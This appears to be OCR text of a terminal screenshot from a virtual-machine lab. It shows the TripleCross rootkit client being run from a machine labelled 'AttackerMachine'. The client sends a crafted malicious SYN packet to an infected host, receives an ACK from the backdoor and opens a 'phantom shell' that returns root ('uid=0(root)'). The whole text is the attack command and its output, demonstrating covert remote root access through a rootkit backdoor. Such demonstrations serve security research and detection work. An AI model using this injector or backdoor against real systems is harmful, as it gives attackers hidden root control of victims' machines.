 Activities
Terminal
mié 20:27
marsanpat@marsanpat-VirtualBox: ~
File Edit View Search Terminal Help
RED@AttackerMachine:~/TripleCross/src/client$ sudo ./injector -p 192.168.1.132
*******************************************************
********************* TripleCross *********************
*******************************************************
******** https://github.com/h3xduck/TripleCross *******
*******************************************************
[INFO]Requested a PHANTOM SHELL
>> Which network interface do you want to use?>: enp0s3
[INFO]Attacker IP selected: enp0s3 (192.168.1.121)
[INFO]Victim IP selected: 192.168.1.132
[INFO]Crafting malicious SYN packet...
[INFO]Sending malicious packet to infected machine...
Packet of length 56 sent to 2214701248
[OK]Secret message successfully sent!
[INFO]Waiting for rootkit response...
Packet of protocol 6 detected
[OK]Success, received ACK from backdoor
>> client[phantom shell]>: id
[INFO]Waiting for rootkit response...
Packet of length 53 sent to 2214701248
Packet of protocol 6 detected
Packet of protocol 6 detected
uid=0(root) gid=0(root) groups=0(root)
>> client[phantom shell]>: